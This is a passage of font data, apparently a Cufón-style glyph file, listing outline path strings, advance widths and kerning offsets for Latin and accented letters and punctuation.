":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u016c":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"\u0168":6,"V":2,"W":2,"\u0174":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"\u00ab":4,"-":11,"\u2013":11,"\u2014":11,"\u00ad":11,")":-5,"]":-5,"}":-5,"\"":-2,"'":-2,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm179,-248v-4,54,-44,47,-72,31v-5,0,-8,7,-10,16r-25,0v3,-53,44,-50,71,-31v6,0,8,-4,11,-16r25,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"167,-104r-45,0r-19,104r-52,0r20,-104r-43,0r7,-32r42,0r11,-61r-64,0r9,-46r180,0r-8,46r-65,0r-11,61r44,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-54,0xm89,-103r52,0r-9,-99xm131,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm206,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm104,-293r91,0r-5,29r-91,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"194,-171v-9,53,-26,111,-25,171v-24,-4,-30,21,-32,33v-3,15,24,12,32,9r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48v0,-10,1,-22,2,-34v-31,60,-113,49,-114,-22v0,-59,40,-123,127,-123v21,0,44,4,58,9xm85,-38v24,7,48,-61,50,-101v-43,-12,-71,35,-72,72v0,17,8,29,22,29","w":199},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm100,-304r29,0v0,9,5,17,19,17v15,0,21,-7,23,-17r30,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm150,-301r58,0r-48,45r-44,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"240,-142v-4,93,-62,146,-166,144v-29,0,-55,-3,-67,-5r45,-236v92,-16,192,0,188,97xm67,-41v72,11,117,-36,117,-101v0,-47,-37,-68,-86,-59xm156,-256r-40,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":245,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"4,64r12,-40v44,24,104,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,47,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm166,-263r5,24v-21,0,-39,24,-22,41r-36,7v-27,-33,16,-76,53,-72","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm211,-304v-5,55,-45,47,-73,31v-5,0,-8,5,-11,16r-26,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm99,-252r44,0r-44,55r-31,0xm162,-252r44,0r-44,55r-31,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm91,-301r57,0r28,45r-43,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"67,-80r-41,0r24,-163r55,0xm34,4v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,29,13,29,31v0,21,-14,35,-35,35","w":96},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm85,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm159,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"244,-143v-4,94,-62,146,-166,144v-31,0,-54,-2,-66,-4r19,-100r-27,0r8,-43r28,0r17,-93v92,-16,192,-1,187,96xm72,-42v70,11,116,-35,116,-99v0,-47,-36,-70,-86,-60r-11,55r47,0r-8,43r-46,0","w":249,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"87,-208r35,0r0,62r75,0r0,33r-75,0r0,64r-35,0r0,-64r-74,0r0,-33r74,0r0,-62xm13,-33r184,0r0,33r-184,0r0,-33","w":214},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"96,-159r-52,69r35,68r-36,0r-35,-69r49,-68r39,0xm166,-159r-52,69r34,68r-36,0r-35,-69r49,-68r40,0","w":165,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"C":2,"G":2,"